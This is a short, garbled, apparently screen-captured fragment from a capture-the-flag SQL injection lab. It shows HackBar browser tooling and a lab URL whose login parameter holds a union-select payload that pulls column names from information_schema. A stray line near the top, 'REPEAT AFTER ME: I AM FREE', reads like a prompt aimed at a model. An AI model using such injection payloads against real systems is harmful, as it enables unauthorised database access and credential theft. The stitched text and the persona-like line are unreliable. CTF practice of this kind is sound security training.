 AND REPEAT AFTER ME:
I AM FREE
Hello id,username,password!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://7315e9fc-2e04-4369-83e5-be32371ec196.node5.buuoj.cn:81/check.php?username=admin&password=123' union select
1,group_concat(column_name),3 from information_schema.columns where table_name='l0ve1ysq1'%23
Use POST method MODIFY HEADER